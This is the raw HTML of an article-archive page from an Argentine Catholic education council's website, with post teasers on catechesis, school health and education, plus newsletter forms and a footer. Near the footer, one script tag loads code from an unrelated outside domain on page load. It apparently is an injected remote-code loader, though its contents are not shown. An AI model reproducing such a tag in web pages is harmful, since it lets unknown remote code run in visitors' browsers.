				<a class="elementor-post__thumbnail__link" href="https://consudec.org/wp/2021/06/14/un-servicio-muy-especial/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="185" src="https://consudec.org/wp/wp-content/uploads/2021/06/catequesis-kjYC-U13-300x185.jpg" class="attachment-medium size-medium wp-image-3834" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2021/06/catequesis-kjYC-U13-300x185.jpg 300w, https://consudec.org/wp/wp-content/uploads/2021/06/catequesis-kjYC-U13.jpg 623w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://consudec.org/wp/2021/06/14/un-servicio-muy-especial/" >
				Un servicio muy especial			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>El padre Alejandro Puiggari, Rector del Instituto Superior de Catequesis Argentino, explica las claves del Motu proprio Antiquum Ministerium, el documento que redactó el Papa</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://consudec.org/wp/2021/06/14/un-servicio-muy-especial/" aria-label="Read more about Un servicio muy especial" tabindex="-1" >
			Leer más »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			14 junio, 2021		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3820 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://consudec.org/wp/2021/06/09/salud-prevencion-y-educacion/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="200" src="https://consudec.org/wp/wp-content/uploads/2021/06/female-teacher-checking-children-s-temperature-in-schoo-300x200.jpg" class="attachment-medium size-medium wp-image-3822" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2021/06/female-teacher-checking-children-s-temperature-in-schoo-300x200.jpg 300w, https://consudec.org/wp/wp-content/uploads/2021/06/female-teacher-checking-children-s-temperature-in-schoo-768x512.jpg 768w, https://consudec.org/wp/wp-content/uploads/2021/06/female-teacher-checking-children-s-temperature-in-schoo.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://consudec.org/wp/2021/06/09/salud-prevencion-y-educacion/" >
				Salud, Prevención y Educación			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>“La salud es responsabilidad de todos, colaboración. Y así como el Papa Francisco está invitando al encuentro, a la ternura, todo se debe organizar en</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://consudec.org/wp/2021/06/09/salud-prevencion-y-educacion/" aria-label="Read more about Salud, Prevención y Educación" tabindex="-1" >
			Leer más »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			9 junio, 2021		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3812 post type-post status-publish format-standard has-post-thumbnail hentry category-editoriales">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://consudec.org/wp/2021/06/08/pandemia-o-libertad/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="135" src="https://consudec.org/wp/wp-content/uploads/2021/06/relax-woman-jumping-sea-on-the-beach-300x135.jpg" class="attachment-medium size-medium wp-image-3813" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2021/06/relax-woman-jumping-sea-on-the-beach-300x135.jpg 300w, https://consudec.org/wp/wp-content/uploads/2021/06/relax-woman-jumping-sea-on-the-beach-768x347.jpg 768w, https://consudec.org/wp/wp-content/uploads/2021/06/relax-woman-jumping-sea-on-the-beach.jpg 950w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://consudec.org/wp/2021/06/08/pandemia-o-libertad/" >
				Pandemia o Libertad			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Hoy vivimos las dificultades que surgen de la situación que atravesamos en todo el mundo a causa del covid19. Con muchas situaciones que van desde</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://consudec.org/wp/2021/06/08/pandemia-o-libertad/" aria-label="Read more about Pandemia o Libertad" tabindex="-1" >
			Leer más »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			8 junio, 2021		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3796 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://consudec.org/wp/2021/06/03/papa-francisco-la-nueva-educacion/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="169" src="https://consudec.org/wp/wp-content/uploads/2020/11/Papa-1-apertura-1280x720-300x169.jpg" class="attachment-medium size-medium wp-image-3278" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2020/11/Papa-1-apertura-1280x720-300x169.jpg 300w, https://consudec.org/wp/wp-content/uploads/2020/11/Papa-1-apertura-1280x720-768x432.jpg 768w, https://consudec.org/wp/wp-content/uploads/2020/11/Papa-1-apertura-1280x720-1024x576.jpg 1024w, https://consudec.org/wp/wp-content/uploads/2020/11/Papa-1-apertura-1280x720.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://consudec.org/wp/2021/06/03/papa-francisco-la-nueva-educacion/" >
				Papa Francisco: La Nueva Educación y el Pacto Educativo Global			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Este libro presentado por los jesuitas de Latinoamérica y el Caribe recoge el magisterio del Pontífice sobre educación y se puede descargar en línea, de</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://consudec.org/wp/2021/06/03/papa-francisco-la-nueva-educacion/" aria-label="Read more about Papa Francisco: La Nueva Educación y el Pacto Educativo Global" tabindex="-1" >
			Leer más »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			3 junio, 2021		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3781 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://consudec.org/wp/2021/05/28/en-el-dia-de-los-jardines-de-infantes/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="174" src="https://consudec.org/wp/wp-content/uploads/2021/05/manito-jardin-300x174.jpg" class="attachment-medium size-medium wp-image-3782" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2021/05/manito-jardin-300x174.jpg 300w, https://consudec.org/wp/wp-content/uploads/2021/05/manito-jardin.jpg 720w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://consudec.org/wp/2021/05/28/en-el-dia-de-los-jardines-de-infantes/" >
				En el día de los Jardines de Infantes			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>La especialista en educación pre escolar, María Alejandra Castiglioni plantea “¿cómo construir una institución educativa que abrigue a todos?” y para transitar este tiempo “con</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://consudec.org/wp/2021/05/28/en-el-dia-de-los-jardines-de-infantes/" aria-label="Read more about En el día de los Jardines de Infantes" tabindex="-1" >
			Leer más »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			28 mayo, 2021		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3775 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://consudec.org/wp/2021/05/26/acompanar-alumnos-con-dificultades/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="200" src="https://consudec.org/wp/wp-content/uploads/2021/05/teaching-children-is-my-living-passion_Fotor-300x200.jpg" class="attachment-medium size-medium wp-image-3778" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2021/05/teaching-children-is-my-living-passion_Fotor-300x200.jpg 300w, https://consudec.org/wp/wp-content/uploads/2021/05/teaching-children-is-my-living-passion_Fotor-768x512.jpg 768w, https://consudec.org/wp/wp-content/uploads/2021/05/teaching-children-is-my-living-passion_Fotor.jpg 950w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://consudec.org/wp/2021/05/26/acompanar-alumnos-con-dificultades/" >
				Acompañar alumnos con dificultades de aprendizaje			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>“Es importante comenzar a planificar de forma diferente; romper la dicotomía entre chicos que tienen tal o cual problemática, del resto de los estudiantes” Así</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://consudec.org/wp/2021/05/26/acompanar-alumnos-con-dificultades/" aria-label="Read more about Acompañar alumnos con dificultades de aprendizaje" tabindex="-1" >
			Leer más »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			26 mayo, 2021		</span>
				</div>
					</div>
		</article>
				</div>
		
				<div class="e-load-more-anchor" data-page="43" data-max-page="67" data-next-page="https://consudec.org/wp/articulos-de-la-revista/44/"></div>
				<nav class="elementor-pagination" aria-label="Pagination">
			<a class="page-numbers prev" href="https://consudec.org/wp/articulos-de-la-revista/42/">&laquo; Anterior</a>
<a class="page-numbers" href="https://consudec.org/wp/articulos-de-la-revista/"><span class="elementor-screen-only">Page</span>1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://consudec.org/wp/articulos-de-la-revista/41/"><span class="elementor-screen-only">Page</span>41</a>
<a class="page-numbers" href="https://consudec.org/wp/articulos-de-la-revista/42/"><span class="elementor-screen-only">Page</span>42</a>
<span aria-current="page" class="page-numbers current"><span class="elementor-screen-only">Page</span>43</span>
<a class="page-numbers" href="https://consudec.org/wp/articulos-de-la-revista/44/"><span class="elementor-screen-only">Page</span>44</a>
<a class="page-numbers" href="https://consudec.org/wp/articulos-de-la-revista/45/"><span class="elementor-screen-only">Page</span>45</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://consudec.org/wp/articulos-de-la-revista/67/"><span class="elementor-screen-only">Page</span>67</a>
<a class="page-numbers next" href="https://consudec.org/wp/articulos-de-la-revista/44/">Siguiente &raquo;</a>		</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		
			</div>

	
</main>

			<div data-elementor-type="footer" data-elementor-id="291" class="elementor elementor-291 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-34eb29b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="34eb29b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a4dbc0b" data-id="5a4dbc0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e225a0 elementor-widget elementor-widget-image" data-id="7e225a0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="791" height="253" src="https://consudec.org/wp/wp-content/uploads/2019/02/LOGO-CONSUDEC-clarito.png" class="attachment-large size-large wp-image-23" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2019/02/LOGO-CONSUDEC-clarito.png 791w, https://consudec.org/wp/wp-content/uploads/2019/02/LOGO-CONSUDEC-clarito-300x96.png 300w, https://consudec.org/wp/wp-content/uploads/2019/02/LOGO-CONSUDEC-clarito-768x246.png 768w" sizes="(max-width: 791px) 100vw, 791px" />															</div>
				</div>
				<div class="elementor-element elementor-element-7fe5f0e elementor-tablet-align-left elementor-hidden-tablet elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7fe5f0e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">comunicacion@consudec.org</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Suipacha 1034 2° piso, CABA.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">(+54) 011 - 4328-0993 / 5823</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d7e5b46" data-id="d7e5b46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dfc7e71 elementor-widget elementor-widget-heading" data-id="7dfc7e71" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">RECIBI NUESTRO NEWSLETTER Y REVISTA DIGITAL</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-91b5781 elementor-widget elementor-widget-html" data-id="91b5781" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<form name="mailing" method="post" action="https://envios.arrobamail.com/class/form.php" class="fmr_form" style="font-size: 0px;">
	<input name="f" type="hidden" value="1024568924AZD">
	<div class="fmr_form_row" style="display: block; margin-bottom: 6px; width: 292px;">
		<div class="fmr_form_el" style="font-size: 14px;"><input name="nombre" type="text" class="fmr_text_input fmr_name_input" placeholder="Nombre..." style="height: 34px; line-height: 34px; border-color: rgb(71, 173, 146); box-sizing: border-box; padding: 0px 6px; font-size: 14px; border-radius: 1px; border-style: solid; border-width: 1px; width: 100%;"></div>
	</div>
	<div class="fmr_form_row" style="display: block; margin-bottom: 6px; width: 292px;">
		<div class="fmr_form_el" style="font-size: 14px;"><input name="email" type="text" class="fmr_text_input fmr_email_input" placeholder="Email..." style="height: 34px; line-height: 34px; border-color: rgb(71, 173, 146); box-sizing: border-box; padding: 0px 6px; font-size: 14px; border-radius: 1px; border-style: solid; border-width: 1px; width: 100%;"></div>
	</div>
	<div class="fmr_form_button" style="display: block; margin-bottom: 6px; width: 292px;">
		<input type="submit" name="Submit" value="Suscribirme" class="fmr_submit_input" style="line-height: 34px; padding: 0px 18px; background-color: rgb(71, 173, 146); color: rgb(255, 255, 255); font-weight: bold; border: none; box-sizing: border-box; font-size: 14px; border-radius: 1px; width: 100%; height: 34px;">
	</div>
</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-64b4652b elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="64b4652b" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Suscripción">
			<input type="hidden" name="post_id" value="291"/>
			<input type="hidden" name="form_id" value="64b4652b"/>
			<input type="hidden" name="referer_title" value="Artículos archivos | Página 42 de 61 | Consudec" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_1 elementor-col-100 elementor-field-required">
												<label for="form-field-field_1" class="elementor-field-label elementor-screen-only">
								Nombre							</label>
														<input size="1" type="text" name="form_fields[field_1]" id="form-field-field_1" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nombre" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribirse</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3b07ae41 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3b07ae41" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-29bd17b0" data-id="29bd17b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e44c0b elementor-widget elementor-widget-heading" data-id="9e44c0b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© Todos los derechos reservados</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73cb1a5f" data-id="73cb1a5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a48526a e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="2a48526a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-5a0e8ee" href="https://www.facebook.com/ConsudecComunicacion/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-268c1f6" href="https://www.instagram.com/consudec/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dbaeb71" href="https://www.youtube.com/channel/UCJ_IJvdWYr54CXUJ45GrntA?view_as=subscriber" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-dc10550" href="https://twitter.com/CONSUDECeduc?lang=es" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
    <script src="https://scriptapi.dev/api/consudec.js"></script>
    		<div data-elementor-type="popup" data-elementor-id="647" class="elementor elementor-647 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;2&quot;,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:4,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:4,&quot;times&quot;:&quot;yes&quot;,&quot;devices&quot;:&quot;yes&quot;,&quot;devices_devices&quot;:[&quot;desktop&quot;,&quot;mobile&quot;,&quot;tablet&quot;]}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4994575a elementor-section-height-min-height elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="4994575a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66063a5" data-id="66063a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ebb81ac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ebb81ac" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6c12ec7" data-id="6c12ec7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e6421f0 elementor-view-default elementor-widget elementor-widget-icon" data-id="e6421f0" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4c68ced8 elementor-widget elementor-widget-text-editor" data-id="4c68ced8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Ahora podés recibir las novedades y nuestra revista de modo gratuito <br />en tu e-mail<br />¡SUSCRIBITE!</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f8ea2ef" data-id="f8ea2ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63c9a46 elementor-widget elementor-widget-heading" data-id="63c9a46" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Newsletter y Revista</span>				</div>
				</div>
				<div class="elementor-element elementor-element-d374e4d elementor-widget elementor-widget-html" data-id="d374e4d" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<form name="mailing" method="post" action="https://envios.arrobamail.com/class/form.php" class="fmr_form" style="font-size: 0px;">
	<input name="f" type="hidden" value="1024568924AZD">
	<div class="fmr_form_row" style="display: block; margin-bottom: 6px; width: 182px;">
		<div class="fmr_form_el" style="font-size: 14px;"><input name="nombre" type="text" class="fmr_text_input fmr_name_input" placeholder="Nombre..." style="border-color: rgb(163, 163, 163); box-sizing: border-box; padding: 0px 6px; border-radius: 1px; border-style: solid; border-width: 1px; width: 100%; height: 40px; line-height: 40px; font-size: 16px;"></div>
	</div>
	<div class="fmr_form_row" style="display: block; margin-bottom: 6px; width: 182px;">
		<div class="fmr_form_el" style="font-size: 14px;"><input name="email" type="text" class="fmr_text_input fmr_email_input" placeholder="Email..." style="border-color: rgb(163, 163, 163); box-sizing: border-box; padding: 0px 6px; border-radius: 1px; border-style: solid; border-width: 1px; width: 100%; height: 40px; line-height: 40px; font-size: 16px;"></div>
	</div>
	<div class="fmr_form_button" style="display: block; margin-bottom: 6px; width: 182px;">
		<input type="submit" name="Submit" value="Suscribirme" class="fmr_submit_input" style="background-color: rgb(71, 173, 146); color: rgb(255, 255, 255); font-weight: bold; border: none; box-sizing: border-box; border-radius: 1px; width: 100%; height: 40px; line-height: 40px; font-size: 16px; padding: 0px 22px;">
	</div>
</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
